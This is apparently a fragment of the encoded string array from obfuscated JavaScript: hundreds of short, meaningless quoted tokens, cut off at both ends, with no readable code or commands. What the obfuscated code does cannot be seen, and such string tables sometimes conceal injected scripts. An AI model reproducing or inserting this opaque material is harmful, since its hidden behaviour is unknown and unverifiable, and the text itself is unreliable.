P1W4L/cW','tu5beCkj','dmomWRFcSXa','W6VcIxymua','kZFcS8kWWPy','W5iXiSouW58','qMnRyuG','W4NcPgZcSmoj','W4FdVHNcGI8','W5NcTqVdHCoG','W6vbbCkGWQG','W6/dP8oxW71d','W6iKcSk0W4e','vmoXeSoPnG','BX4OaZu','WRNdNSoWW7BcQG','nmklcCkPW6y','F0ZcQCoQEG','wmo4emookW','W4NdSGJcNY4','oSkiaCkGW6e','WPCBWOddQCof','mIzvW74H','CHSOeIC','ruPdb8kl','t8oUlSoYiG','WOCFWP3dVmoA','WRBdNgpcISkz','W6BdLSo1W7XE','WOFcQSo5xSkI','W7NdN8okWO40','WRaQF8otWP0','ed5PWQ1D','gJn5WQDr','cWLZW7iH','W53dJq7cPYO','W5JcRMWnxa','E2PDAfW','gZXqW7Wp','W4xcV2JcJCkI','uCoOl8oSnW','dSooWPpcIIy','W7/cGKNcL8oF','WR3dGMdcLmkt','l2zvWQT8','FmkXWQ8HW7e','W7hdNMxcNCoJ','W77cMmohW4/cNq','yhvpyeC','jM9oWQLZ','m8obsKfk','W75DWRhcJda','tSoirKpdHG','nK15WOzx','sCo0uSoEpq','W7VdTCoJWQWn','W6NdMaZcNdW','WQpdMwJcJCkt','W4/dS8oeW6rU','WQpdPSo/vmkt','W77cRmo0mLa','W4JcQCoazbi','eCotWPVcSLK','W57dGGBcRGW','wYOHfLe','W6FdI23cN3O','W6tdNa/cIY0','W5hcOSoAyr8','W7pdHCoUW7jt','W78/WORcNCkh','W5VdO2lcSbS','x8oEsf7dGG','CHJcIqpcQG','mCkBamkiW7S','WQFdMxVcImkl','W7awpSohW5u','mmoSemoKkq','rmosmCorhq','W7ddN2/cNSoJ','aCootvXU','WRFdISo7y8kU','W7yHWOJcImkA','WRSmWOtdN8oi','W6tdNqNcGI8','WRKMgmo9WQG','WORcUZZcSmoc','WOhcJJlcH8k8','e8onWOxcKJS','W6rpWQ52dq','WOezWOddU8oe','W43cUhuPvW','WRKYhCo7WQu','DgfUBLy','WQ7cOGtcU8ou','i2ddP8oGgW','qCokruNdKG','WPuLuCoZWO4','WQlcUCoxlW4','W5vCW4BcMHO','nmkDfSkRW6u','BZRcUCoMbq','W7O4WRPJWPi','zWNcHX3cTq','dmoPW6xcSri','BSkKd8oGDG','W4iImmoDW4u','WR4SWP7dNSoZ','WRaRd8o6WRe','umoonCoZoW','W602WOVcMrm','pwXxWRTO','WRRdI3VcL8kv','dSo2kSoisq','W5xcISoWk2y','W4WInSojW5W','lSoEWOGZcq','W5dcUmocWRfA','zqmZdc4','W7ZcUCoQW6VdQq','DCkQWR0YW6a','vSoFeCoFhq','fqjqW6GT','W48Jo8oyW5u','WRKRdmo1WQ8','ESofWRq6W6S','FN9IWRyP','W6xdGaBcLWm','qSoisKtdGG','W7PbWQdcIZy','W67dR3FdQSo2','cSoVfSogvq','nCkUWOG7aa','j8oVj8o3xa','n0FdLCoeoG','W4pcVbnbyq','zKSoaSkL','W7eQWRevWOO','CbZcJc/dKW','WPKlFSorWPS','W5JcV8okCbi','W5/dJb7cOqC','dxhcOddcUG','WPavWPldTmoz','W6JdS3JcPmoT','W4/dINhcUbS','WRddIwRcImkr','hmkraSkvW5W','W4xdJgVcPrm','W5BcRhaNsG','W5xcHmoSmxq','rubdg8kg','W7vle8kVWR0','WR0ObSoHWRS','W6tcMvNcMmob','kxfhWRjq','D8kkaComwW','DGe/dIu','FbaJds0','W5C5WQOwWQG','WPddMMlcRSkU','bmonx1rZ','W63cG1RcISol','FCkwcSoKCG','hJPGWQLD','uejwfCkq','q8owvLRdNW','e0LeWRfJ','W6bccmk3WR4','kJtcSIFdHa','W4xdJMVcSMu','AupcHNRcIW','yq87fs4','aY9TWQ1s','EuhcI8oXEW','W6pdKhRcHCo0','WRJdRCo5W5FcSa','W7S+WP/cL8kv','W63dSJ/cHIW','qgFcHSooCG','wruHmri','tmkUb8oqvG','F8kkWPG0W7i','qxXnudu','ELNcQCoUFW','bCoSWR3cTv0','WQ46aCo3WQC','baf8W6e3','W6CVWRayWP4','nSoZWPJcQfK','xSoFsv/dGa','pSoZaCoZsq','W6JcGLVcJmop','eLpdJ8oFaq','FmkRWR86W6O','qLSGo8kM','W6ZdLCoMWPWX','DmkXWQmAW7C','W7zaWQBcVCkh','W7xcS3hcJSkX','W6JcJmozW47cLq','bgNdLmoGeW','rCoNhCkPW7m','w8kIWQyFW4m','i17cStZdUa','ymk8WQ0YW7m','eCoDWRVcG3u','zetcOCoTAG','WRxdN2tcGCkw','tmoPkCo2oq','WRjkx8oPWQG','WOGTzmoNW7q','l8oAWRRcJH4','WR7dHCo7W53cLq','i01tB8kb','E8kPkuNdQq','WOCwWO/dTmop','dSosWPtcHtu','WRJdIgFcI8kk','y1VdVbFcVW','W6BdLGZcKsO','W6pdLSoGW7bd','C8oxemkqpG','W7zhW5PzfG','WR7dJCo+W7lcSG','W4TsyCofWOK','W63cOwqaCG','WQddK0VcKSkY','q0uUoCkq','j2/cIb/dKq','ufxcMSo/yW','bqvaWQDD','EXiRgZS','z0acamk/','ks/cPSkBWPm','hbhcHSkrWQy','D8khm8ortG','W6VdL8oQWPuT','FHS7fZG','imolWPxcMtK','aLFcGsBdHW','W4dcG8oTjwm','W5pcSNWHrW','mCoEWQ3cPu8','qmkPkxZdRa','WPRcTcdcLSoi','eCkKbmobWOC','mvHNWPH5','W6z8W4PeeG','W4TsW5pcIYG','zwuxW5OV','dWnxWPDi','AX7dS2tcQa','gmoqWP7cJJ4','W7qJWPhcKmkB','u8oUlSoNjG','W6tcQ8oNcHS','WRS8WOFdQCoY','W7FcSMdcMCoW','W67cNfdcI8oo','W6BdKSoVW6nw','WOilWP7dUmom','W7dcRmo9W5VcPG','W7FcGuhcHmop','W7hcMConW4NcJG','WPtdKK7cJ8kh','W4pdVa/cJsu','wSogtLRdNW','mSodimo/ra','W43dKCokW7b/','W4ehfCoOW6e','yfazamkI','zq86adu','ALhdTW7cMG','WPFdT8oCW5hcJa','EM8CW5ev','mN1oWQ53','k8omW7uqfW','W4pcHmokW53cTq','W7pdSSoHW5rc','W4VdVddcMZi','p8oaW7iceq','W53dL0pcQCkK','W6y4WQNcS8kX','C8kVWR0WW7C','W5/cUNqSxG','E8o0dCoRhq','W54pWQ/cI8k6','W5aUnSoCWO8','uwuvW4W9','a27dKmo9ba','vWhcHIBcTG','qCkncmohuq','rCo7sLJdIW','dmoOWONcOhO','FwJdQCoZaa','o8oVWONcUIO','WOJcJ8oAW5hcJW','W79uW5zxeG','p8owW7ibeq','csf7ymkNW5fbW78PCW','ECoVW4RcOSoT','WRRdH8oPW7VcQa','FKVcOSoXBq','h8oDWPRcMZy','x350E8oa','wMFcVCogvW','F2LuyuC','l8ouW6eDfW','iuNdLSoAgW','lSonW7ygeq','zuhcLCoVrW','WQtdOmouqSk3','WRJcUbFcOCoo','Dx1uy1O','tCo+lSoUjW','xSoztLxdGG','W7qOWQFcT8k6','W5rlWQtcVs4','W7jFW4zBcG','W5rXWOBcVsS','EJVcK8oGzq','Emo1W5FcISkk','WPZdT2xcOmkj','kZxcSmkpWOW','EH7cHX3cQa','lL3cRd3dHq','ECoPm8o6jq','FW87fcS','W7xcN8k+WQhdVW','W6pdIXBcHZ0','tSkSW6WdhYiNWPy','DCkgm8oNqq','W6xcNmohW5FcIq','oMJcGXhdSW','WQhdHMhcICku','W6u3WOlcMCku','EmkNfmo3AW','W6/cQ8oyW53cKG','W61jWRVcLYm','jCoBBxnw','W6hcNKZcICoF','ywFcTSoUEW','WQ7dNSoiFmkB','ySoJW5lcLmkm','W6VdTX/cVb4','W6TzcmkVWQG','W6FcJmolFYW','W5/dJgxcSXe','W4RcH8oGi2y','WRZdJCoxDSkP','jvhcVtZdLq','WQVcKbdcUCoC','fCosvv5U','WRRcOaJcGSoL','hr/cH8kYWPm','wCovrvJdNq','u1xcKmoHFW','fcDKWRfd','W6TCgCkRWQO','WPtdUgFcR8oc','k8krhCkJW60','W4xcO8kdmwi','W6ZdUxpcIYy','at10W54K','W4/cUSoXW6zF','WQRcUHJcVSol','mNvtWQD2','Amo+W4ZcKSkA','W6ZdGSo8WOCO','W5pcImoVCZC','W7RdV8o0WO4O','W7DaWRRcKce','yKFcK8oUya','F03cImo8zG','W4RcNCo1ogq','W5FcHmosxHy','W6RdGSoTW6vk','W4JdP2hcHH0','emoOWP/cQM0','a21jyfq','W4BcUgFcUmoY','W5BcUNO7uq','FMBdV8oJCW','hcxcHwpdRmk/o0zEWRRcSa','WOi1WQddN8oz','ESoNDfxdPG','x3CQfmkf','W7fowSoiW78','W7BcPqzgBG','W4lcL8ofW7JcLG','W4BcHK8nra','WPZdP8oDECkj','W5NcQg4Suq','DHG5aXe','W6zowSoVW70','W6xdMSoJW6jd','g8oeWO3cJZG','WOFdOCo3xSkx','W5RcRNyVua','amoTWPRcP38','eSoTWO3cOMW','W7DlW41Baq','W4BcMSoNuY0','W6RcO2WJBq','cSoufmoKkq','omoKWQVcUG0','t8khjCoWua','W7xdT2BdQSkj','W4ldHGpcPmoI','ySkGWQucW6m','iGLXW7K8','vmo3nSoLpa','W7BcUuxcRSot','W6JdGSo/WPmQ','WQGJDCozWO8','yCkWWQq/W7m','cXVcLmkwWRy','W744WRmuWPi','W5ZdUeFcV8oJ','fW9nW7a/','ymkGWRqKW70','dmkUgmkFW4C','W7m0WPapW6C','FblcJaZcRa','WRq0E8ofWPK','W47cThOVvq','qKfGsK0','W6NdNqVcIt8','E1NcHmoICW','W6/cOSoBxha','W6JdHxNcGSoM','W6JcNmoFW5pcHG','f2ZdKmoUga','W77dJxtcNCo1','W7zcf8kQWRi','W6fSWQBcSt8','W4pcGSoUbxm','yeTGh1W','W73dKbpcGYe','DflcQSo6Eq','W6bQW5pcMsS','W6/dJq7cJZe','W6xdLKFcOqq','v8ohquRdJG','pLxcTsxdGG','hd96WRXp','WPNdPCoOu8kW','WRBdSCoucSop','W6Lza8kVWQG','pKRcPIxdHW','W5VdUSoFWQSt','vx8mW4iJ','W43dSc3cGsC','W48NlSopW4i','k2DbWRP7','W5NdIhZcOHG','ca3cJmktWRm','qYv7fmk2','W4lcPSk0W5pdQq','W6rmW4rxfW','gSkFaCk4W74','hGFcHCksWQ0','jLxcQI/dIG','W6e4W4z5WRO','W6LqW4jFeW','W6v5W5n5cq','puVcTs/dLG','baldPHJcJG','WPKRuCoZWOi','CH/cJqFcQq','EaxcKq/cUa','WQpdIwJcGSky','vwdcGCoRra','C8kMWQCLW64','aSoOWRhcIWC','omkNi8ksW6a','iKJcOtRdJW','WQBdLCoyEmkG','eYzHW70T','BLVdUrNcNa','vXZcUYpcJa','B2y0AfC','DuFcMSoQEG','W746WOpcISkv','D0KygCk1','W7jzW6XakW','mgzvWQrZ','iSogqen3','WP4uWO7dUCom','dCoTdmontq','BmoWW5pcHSku','W6C8WRqAWOO','W4LgACk2WRO','xv4DdCkO','W67dItdcKcG','W4JdRXJcGI0','WRJdGCoaA8kN','W5uLomooW78','W4FcGxpcII4','eSoEWPNcS04','W4RdNHNcHti','W5KJmmolW5O','W4VcRxyXwq','xmohqfFdGG','dSoEWPRcIsO','WQG6imo6WRu','W7O7WOZcM8ky','WR0ZECooWPa','umknWQ42W6O','Ae5RueW','W6FcHg0JBq','WRm8rSoIWOS','cmo6WPZcTxG','WP0KcmkcWRu','W5pcIComEbu','WO0peCoFWQu','cCo7W4iYiW','WRFdGCo8W7dcRG','W4X9WPVcRa','WRpdKSoDAmkK','v8o/D0VdOW','rfnah8kd','g1pcOcpdOa','BWlcIWpcQG','ymkKWRmRW6a','bX17W6SH','A8k7fCo6yq','WPtdUgFcR8oR','uCoezfxdPq','AMxcTmocqa','c2xdISoXhW','kmoxW7qtfW','WReSgSoRWRi','dSo7WOBcVMO','bCokAKjx','xmoit1RdNq','W5iMWPFcT8kX','dXFcLSkpWQC','W67cPmoavda','dmo9WPNcV3i','nghdP8oMoa','F1uBamkG','W7/dTupcKr8','amo2WPhcOgG','FgHnCL8','W7FdGCo9W6bD','a2rZsJu','oCoqW6eneq','BqSdksG','W4JcV23cGCoW','W4NcR3uMtG','W6rCW5zhfG','atfmWRDF','dSoewKDV','cCoYW7i/mq','W4ddKWBcKd8','lHDIWPXZ','qwekW5a3','r0lcTmoTza','tmogvh3dRq','EGhcGH7cTG','yKeEg8k1','WP8SWRvkCq','zvBcSCo/Eq','bszYWQLh','W4S6imomW5y','EeRcSSoHCG','gmkSpmkEW6a','nSoyW6b5iW','ymoOW4ZcG8ko','mmoDW6ehhq','W6RdMgJcHCoV','l8oEW64eea','W745WPlcMmkf','fSo0WPtcONm','b3/cQbJdOW','cmomWORcNc8','zx47W4e4','CSoTW5pcKmkn','W6BdLg/cNIi','W4vAW5Tyfa','dmoZWOVcONu','emoFWOZcJZK','W77cGKNcImom','AKnarvW','W6/dGSo3W7Pl','W7rCW4XCaa','W4JdVXhcMsi','WRRdLN3cKmky','xhzIzmoh','W5NcRmoueLW','tmkrjCo6tG','WPimWPlcLSk6','z3zvAuq','x3HDqYa','WRtdNmosDmk4','grhcGSkpWRu','W5CnW5m0WRi','lv5uWPPE','l8oxW7qeda','DLikhSkG','WQddPCoZW4VcJq','WRCFWOddLmoA','W4tcTNyHvW','W77cISoDW5VcJa','W7JdKSoHWRae','nM1aWRTK','gmohwLf2','W4ldL3/cRH4','rSoQomo2oq','mLqTWRj5','dmoQWQ3cHfK','hN82eCkc','cbFcKmk5WQu','W5KSpCoCW40','W4a/jComW5K','uNSBW4SJ','cCoyWOZcLdO','W5JcQwS6rq','AvSah8k3','W4pdHwZcPHa','W6LaWRBcPCky','WQhcVb7cOCol','uv5Cfmkb','W782WR4gWPS','WOiCWPldO8oz','FG09dtu','F0ZcTSo/Bq','EJVcM8oSFq','W7RdJ8o2WPyU','W53cOxW+ta','v8oIDh/dOW','W4VdI3tcUmor','WRuMomkiW4W','WQ3cPqBcSSow','W73cMLGJrW','d1/cSJ3dJG','f8obWOVcMYG','W6/dNSoHW7jC','th3dVGZcJq','E8kOf8oXAW','dmoOhSonua','x8kOgSofdW','lxPoWRfN','WOPhW4ftAq','gM/dLSoUhG','EhzcBei','d8ogw11O','gmoHWPVdPde','fXTRW7m5','qLCOE8kK','W5xcTConzbi','WQSYymoIWRu','emohWONcNdK','W73cThqdBa','a2FdKmo4ca','ftTCW5y+','AbJcGGJcSG','FxFdQZhcNG','W6q4WOhcGCko','v8oJk8oXjW','zSoSW5/cJSko','g3ZdHCoGhq','c1tdJmoXoq','aqmHBIO','av3cTCocBq','F8k9WRm7W6u','FLNcUSoHFG','k8kneSkOW7O','zmoHW5BcGSkB','WRVdGCo4vmke','fmonWPNcQLa','kSofW6a1kq','W6G8WR4pWOG','r0lcJXRdMq','WQFdJSooESkL','W67dHgJcMSoI','WQlcQSoEW6VcHa','nrRcL8krWQu','WOeTWP/dOSo8','A1pdRWpcKa','W7niW4XIkW','A2fvFuu','W7xdJ8oIWOeN','W5JdIgFcTXW','we5bbmkE','W5NdI2dcOam','z8kTWRWMW7a','hW9XW6i9','WPKsWPVdOSor','uvfAfmkw','kmkmb8kTW6i','WP4PWQhdQmo8','D8kHWRy3W7u','asrTWRnb','yuBcL8oHFG','CSoUW5JcG8kt','W745WORcMCkr','yCkbWQ08W4G','W6FdQaFcJ0O','FW4OftS','kCo2oSoFBa','W5JcH8oXoNK','FKNcVSo7Fa','Eb7cIWlcRa','W6lcVLRcSmoJ','haXQW7aJ','pxzeWRf/','p8owW6WodG','W5FdKq7cOtm','W68mWOtcLCkv','W4ddTXZcRs0','W5uylCodW4W','DCkNeCoJDG','fhZdH8oSdW','W5KdWQRcGmkX','E0z7a8o9','W6nYW6fhiW','W53dLglcPmko','W65hbmkKWQC','W5/cT3S4tG','pvNcQshdMa','FSk/WQyHW6K','W4hcL8oysa8','ECkMW5KOW6y','W47cTNmJrW','sx8JgCku','nSosWQ3cUI8','W7SMWPBcLSkk','WRFcOH/cUmof','W4xdJw3cVtu','b0ZcJg3dQG','w8oXlCoSja','fmodWPhcHsC','WONdKKNcUSoL','WRuyjSoqWOO','W6fwWQRcLZO','EgfFC14','eCozvLbU','je/dLSonoG','pX5CW78L','W6SJWO/cNSkp','W4BcVqBcTZe','qxSdW44X','WRZdLCoQW6hcPq','W4BdGxRcSqu','pvD6WODx','W4RdRXJcRqi','W6ldM8o0W6Xl','uhCbW4iV','WOBdGmonW7dcRW','F1ieg8k6','W53dLNNcRbi','hHVcQSkrWOm','W7SPWPlcISko','AG3cGqFcQa','xSobs1JdHW','BSoJW5xcI8kk','W5qJuSoPW6e','WQddGgBcGmko','W5ySoSocW5K','W6rEW5bdhW','iCoohCo/AG','WP7cTZRcOsG','dIXTWQDz','ca90WP85','dSobACojsW','W6/dLmoKW7Hu','jMHxWRX+','W63dHmklW4zm','eSoKamozya','W7JdM8oKW7zi','zxhcVSozqa','W7eSe8oEW5S','W4ZdSrRcMYG','W5RcRSoizHi','WQ4VBCopWOW','bmoltunS','WO8BWPtdUSof','D8kRgmoVyq','cSosW6KFpW','W7yziCo5W4y','ofBcRdRdIW','W7NdK8o+WOa0','EaVdQSkgWOi','WQGYC8ooWPu','W7VcK1yAtq','bbPTW6uN','kSovDSoKrq','W4BdOH/cLdm','vKfAemkr','W7GOWO3cL8ks','W6NcV0dcLmkX','ECopW7pcJ8kh','hmotx1PQ','W5ijWQhcOmkg','W5NdOa3cIYe','WR0TbSo5WQO','eCobr0z9','hg/dLmoYgq','uKnbfmkv','z1JcNSoLyq','rmkrm8oOsW','aGZcHSkrWRm','CCoNW57cRCkz','dCoPd8oFrq','W47cOexcHCob','DSkNWQyNW64','dmooWPJcMJq','WR7dLmoYW7hcQG','DCkklmonrW','WPVdKM3cISkk','FetcMSoXDq','W5JcUmoXuXG','W5JcRmoPWPSR','yq4/nY4','WQdcVWtcT8ow','WQVdGglcLmkB','W7bfeCk2WQy','vxqnW5aU','t27cP8ogzW','Exi8E8kx','sxlcImoozW','EbyYgt0','W6dcN8olW47cIa','gmoprezY','zCkLlSoPda','o8ohWR7cH0q','s3Xayg8','W55pW61sAq','xCoXl8oZja','vmoTmmoKnG','y8k2b8oOzG','l1/cVdZdMq','ySk+WRO7W6a','e8ouqfvJ','W7CMWQ8nWOG','rSoiomoAxa','W63dG8o5WOuJ','AKxcS8oMwW','W6ePWRSDWOG','W6LaWQhcGsK','CeDIWRyC','WQGOvCoYWR8','W6hcGCoEW5dcLG','DvFcQSo8FW','ouJcSdxdIq','E1VcICo9ya','ESk6WRS8W6S','W4e8o8oaW5G','yMPhCv4','WPeOFmoYWRu','WOJcRSoNW5pdVa','hqxcL8kDWRu','kHZcJSkxWQG','BGNcNWVcSq','WQ0reCk2WRO','W4jFiCkcWPG','hmk/WRu+W6a','WOH5oCkWWRu','eLrIWQ5N','bmoqpCoskq','xhGXW5uX','fmobWPxcHsC','wN02d8kd','zHdcNWJcUa','DWJcIqVcQW','vmoEyK7dUa','D1BcHSokgG','hSoccSoftq','vSo5lCo+ja','as9LWPTL','W6xdGmoHW7jn','reCEW701','iKpcSJRdMW','htP7WRrs','W7bsW4v/aa','EvVdTrFcKW','mmk7W40Laq','yN9jBuG','W5VdRXFcHZC','W7PrWPyTW6C','W5nfW4zkdq','wmoEtKZdHq','W4PnWPVcNWi','FWG8fJa','W6q4WQ0qWOG','EuCTW4iF','WPG2ymoLWOW','thmaW483','FNCHpXW','ww8DW5e2','n2HdWQ19','WRBdJmoVW63cQq','g8oFWOZcIJS','og0WW6W0','W6XghCkKWQu','W4RdSaxcLdW','fCkiW5RcP8kl','W5ZdOXBcGsS','W7JcTgCjuq','eXf5WQba','eSoOWPNcTwK','uxG6oSkG','lCosWRpcUIG','W7bpbmkIWQe','mSocWOGwda','W4JcRSo0gN8','xSkVbSosya','t8oBDg3dGa','nCoODComBa','CXNcJb/cUa','jmkEpmkSW4y','Efyvamk4','CuKadCkK','cmofWQRcUI8','WP4mWPBdTCos','W73dIwlcN8oI','EmoFmSo2sq','brz8W7SM','WPmRrSoYWRS','BSo7rmo6nq','W4CSpmooW5u','E8kWWQa3W60','hSoSdCokBG','W4lcOSofCHq','W5VcTuKDCW','W6RdHMpcNmoc','wumJeCkg','Ff7cMmoJEq','W4xdUWVcHtu','AhBcLCoiDG','wKn4omk2','brJcNCksWRq','WQBcSWxcTSog','WPiGWQdcSCky','mCowW6Wbha','W6/dMmokW5T/','D8osWOBcSra','B8oSW5/cJCkm','emo3DSoiyG','W5mHlCoDW5m','WOVdLtVcPb4','W5NdGJBcLmoV','WRZcUaldN8oN','FelcT8oNFW','W4NcR1SAjG','W4ZcI1qRCq','c8o+cCobqW','t2BcQCorbq','mmoeANPY','bSo7WOFcVNe','AH7cGW7cSG','WPOxWPxdPSoz','WPGeWPVdVSox','W61lWRlcKZC','xwasW54U','WPmBWQxdTCoe','cCopWO7cJZW','W4FcO8oSW43cOG','t8oaruJdHW','qmkjWR8eW4m','Da7cKrlcRa','hrBcImkeWQK','W5xcUCo9W4VcQa','d8o5WORcVrO','cmo1WPhcRwO','WRKQd8o2WQy','cCo1WPZcP3a','gSoNWONcRha','W7hdJwpcNmoV','le3cSJJdHa','uCkaWPydW6C','W6OPWQ0HWOW','g8kQcCkoW4a','wNCBW44U','CvqfbCkY','W6Pef8k3WQi','W7pdJSo8WPW0','W7bba8kNWRW','W7ldM2lcN8o1','dq7cJSkwWQ4','sSoWWRdcGSkt','W4xcM8ozmNy','W4NdNdtcLZa','W7ldJMG/EW','WRRdL3FcNmka','WP/cVZpcQCo2','yvddQbZcLW','W6VcHCoiW5VcIW','W6BdJhlcTXm','W6VdK8o7WOiV','W4tdNMtcUCoP','pSovxwfn','vdepgbe','DHSLcYW','EmoRsNLM','u3OuW4OX','WQpcStFcVmov','CgtcQSoGza','WRldImoEFSk1','WPpdVCocWOKo','C8k9WRK3W64','fmoqWP7cHtG','sCoSc8oyja','W4BcRmoMraW','WQddKCo4W67cTG','W7n6W6zzkq','zXVcJqVcTW','ALudb8k3','W78TWPxcLmkt','F8kHmSoltG','fmo1WP/cTL8','BfBdPahcLa','cComW4G+kG','W7ddKmo/W6no','lConW7eakq','yIpdP8o9aa','lCocW74Aha','W63dHL7cT8o9','ySotW5KKW6O','fddcGSksW5O','b8ouosj8','zM1hp8k0','Cu/cOCoJyq','AmkGc8oYAG','W6u6WRizWOW','W43dPwxcOdu','W5WMWQ0HCq','W4G5iCoKWRO','W5y3imoEW5i','bgFdQCkpcW','gvRdSMldRa','m8o0pCoPFq','WQaLBCooWPm','yHFcISk4WRe','c8osfmoJAq','wuPggSkb','WPBdHSo9W4NcSG','W7jhW5Dcdq','fSoqWRhdSrK','WQtdJ8ooz8kY','W4vIm8ktWRm','gqfJW6i7','W4fBb8oFW7e','mSotWPpcJKq','uSo7nSoXnG','uCo1gSotxW','W6lcJmoeW5JcGa','nhCTW4zz','fCo1dmosva','WPu1W5hcLde','ESkKWQ9FW6C','W7jvW6VdO8ku','x3zehYa','W7pdTv7cLmkj','vhGlWQLm','W4pcKSoXmha','W5RdL2VcObG','F1SQpmkR','CmoXW4tcHmke','wxqmW5W9','xK9ybmkD','nCoivN5S','W4ZcIu4lva','z0ZcGSoRyq','x8o3mSoKjG','W7xdJLJcOSoU','q8oHW6FcLCkM','hmoCWPdcNJy','ANeQhCk+','W7HtW4LweW','AXJcPI/cTG','W4lcUmokErm','juNcTbFdSG','CaSVdJm','gt8dyve','W5/cMCoIohC','W6xdKCoQWPu4','hXPZW7u2','qSk7i8ojvG','W6lcGmoDW4pcNG','AKZcVSoREW','WOddNmoCW7BcRG','AWfMs2m','W6BdMHtcUIi','W4Leh8k7W4S','AxFdQGpcQG','WRhdUwJdVCoV','uejvamkF','bf3cQtFcUG','j3pcP8kwWQ0','WRGTBCorWPi','WR4QBmouWPm','W7pdHNNcHCoH','W7uLWRKeWPu','kG/cPSkkWRG','vSkNW5KZW4C','W6VdKXtcMZW','qqfMte8','DSkJWOi4W48','WQhdNh3cGSkB','WQKLbSoHWRy','D8kJdmktAG','W5tcK8o9iMi','ACkVeCoZEa','D2nYfmkE','FCkNaSoUEG','gdnPWQHr','hCoMW6mJia','WRZdHSo9W7xcTa','xupdNa3cRq','je7cTYpdLG','n8odWO/cUIy','i8o2nmoVqa','r2q3WRyE','xfFcPCoByq','wbuEhda','W6yXpSoCW5y','WRyzWPRdNSoA','W5FdNtNdUu0','kaxcPCkgWPu','aCoBWR3cNHO','WR0ZgSo8WQq','W7tdHNVcKSoM','WP3dO8ogW7RcPG','WRVcPGBcT8ot','W73cP0dcUCoC','W7FdJx3cLmo3','fxZdHmoKdq','v1SQg8kF','W6VdHMFcM8oY','a8ooWPxcIY4','WOdcLrpcKmob','jbP1WO1P','atTTWQDC','WQ0EpmoHW5S','y0VdRrdcJW','eCozyxrl','W7G3WOJcH8kk','W5xdHgxcLCoa','xKX8bCka','yLJdTbpcMG','a8k7fSoRqq','wNaCW4SP','W6PChmk4WR4','W4BdO2VcMIC','WQNdGSo5W7JcRG','W68gfSoOW4y','W4qfhCoHW5m','cXFcL8kBWQ8','W6FdHSo8W6jt','W4pdL2hcSb0','WRWiWPhdTmok','W7xcNConW5hcKW','W77dHmoGWOK5','W5/dNMVcTHu','FCkWb8oTAW','W7GCWPi6W6C','W6ldGX/cHsW','W7O5WQKaWPa','uSozreRdMG','W6tdJq3cIs8','xCoIl8oSjG','z8kYc8oSAW','oM14eSkd','W7KMWQ1vjG','AfNcN8o9DW','o8omW6q0la','jCoxxfDh','WRNdKSopACkS','zYv0eSkr','W6rkW4LvhW','grW3hdKDhbHKbHHd','DGPrDe4','lNneWRXX','E8kUWRK2W6i','w0WmW7Cp','cmo6WQ3cTf8','W5ldNmowW7H5','W7FcGCoyW5BcNq','W4JcSKVcMCoJ','WQBcTr3cVmop','W5JcG8oPpNK','WRxcRHZcPSoD','W5LHW4BcJIK','WRddGMFcNmka','uMxcLSoPxW','fc9QW4vd','FMDqzv4','cCoqW7q1ia','W7eVWRiyWPm','v19+a8kG','dGxcJSkpWQG','E8oirg3dRW','oK/cJspdPa','W5dcGSoWvGO','bI/cT8oJEa','W6vChCkUWRG','WR81CmooWPm','W77cQSoFdrS','W7xdNSoVW7zD','aHxcJCkpWQy','W6Tse8kKWRq','WPX/W7fxfq','W6NdN8oMWOWU','W6xdLNZcG8oY','W7LvW5Dfhq','ngXFWRTK','W4RdNgpcPaa','W4LeqSovWQi','Dmo8W4tcOCkX','auZcLX/dSa','WRBdISorE8k4','tx7dQHNcGG','W6vCW5jCaa','W5aLmCoFW4C','W4/dU3dcIHC','mvFcKsxdOG','W7/dKbFcKcG','fG/cLSkzWRa','WRHqtCozWRu','W6ZdPCo5WQyL','zv7dPXBcIq','W7ddMmo9W6Ds','W4XtWO3cQZG','W79mWPVcRdm','DmooeSoZeW','y1q3W5OQ','ALVcGmoGDG','W7jvW6VcOCkg','W73cK1lcMCop','r3KBW584','WR7cQNNdQmkp','DmkNWOmHW5e','zmo/W5dcImkp','FxxdPSorCq','zmofWQaLW6G','W4JcMCozWRFcTW','W5ZcKCoHpMm','mCoqWPZcP1i','hHJcG8ksWQO','CeRcUCoKFq','gu1AW4zC','W6ZdLmoHWPeL','zmk7fCoMEW','WPRdT8oZWPFcTW','kmoeW7Wdja','W6OEWR4/WOW','W4RdMCoJWPFdIq','lwn3W4aB','jSkAkSobWOC','aHhcNCksWQq','W4xcPCk0WRFcLG','dJrnWPDL','vCoGqxRcSq','W5bUW6P8cW','BNLvALq','DfuvaSk9','lLrsWODx','dmo/fCoEqW','oSk7W5m2FG','W63cHmogW47cKq','W7VcLfhcKSo4','Fs3cJhVdIW','W6FcGmomW4dcKa','W7RdICkfW6GX','WQqznSowWPy','aCodWORcSI8','bdfOWRjj','yGS4ac8','W4lcM8o+mhy','WPS+bCoNWRm','zvpcHCoZFa','W4tcUhiYsq','umo+pmoYkW','WQldGCoqACk7','W4TaWPZcLsK','W7BcISokW5ZcLa','khzfWR9/','W48KjSohW4a','W4RdIMFcSHa','zmo1W4RcJSki','W7qNWPFcL8kt','W6T5WOZcVqm','tSo0W5BcOSkj','WPWCWQS/WPK','eX56W7yJ','WQFdISoSW6RcRq','ugmCW549','ACkHdSoVAW','fSoLeCoBta','ENhcHqtcTG','vwPKhSkN','WOHcj8k1WPS','qmogrhZdHW','hmk6WPedWP8','W6NdKCoWW7Dz','bGn+W74V','wfHuamkd','y1TqqwC','yKdcImoRCG','W4/cNSo7iMq','fSo6WPRcP3S','W4BcM8o1iw0','E2aghmkM','Eq0Nfs0','W4dcMmoEW77cOa','bCoVWPRcSNy','thKmW58O','eSopW4q4fW','WOVdLc3cOr4','C03cP8o4zq','W7tcGSozW5ZcJW','FePbvKm','W57dRbBcIbC','WQRdVbtdQmkQ','W4VdPxVcK8oT','pIL8W6Ch','lmknaCk1W6a','W4hcLt3cPSov','AsVcPINcTa','y0xcNmo+FW','ECkxo8o5ha','rgddPtVcIW','WPRdNNxcTCkY','W7ldKc7cVbO','W4NdRXJcMJu','D8kmjCoOzG','tgqWW5S+','awRdJSo4ea','E03cKSo7ya','WQy/f8o7WRu','EudcH8oNza','W7behmk1WQq','ga/cK8knWRy','yCkMf8oOCa','W67cOw4bAW','W61pWQBcIda','gmoHFvTO','W6i9WRuqWPG','yaOzodK','W7BcJ3O5Bq','W75CW6T1kq','W7j9WQdcNtW','W5VdN2xcOGC','WOO0gSoiWPG','W4pdMmkrWPdcNa','Amk8WQa9W6O','hSohWORcMt0','W7ySWQ8yWP0','omoqWPVcLre','s1FcUSo9dW','bb7cG8kfWQW','WQ8Sf8oYWRm','W6ZdJComW5HB','frtcHCkgWRS','B1xcV8o/EG','EuVdUr/cKq','W5mLp8obW44','W7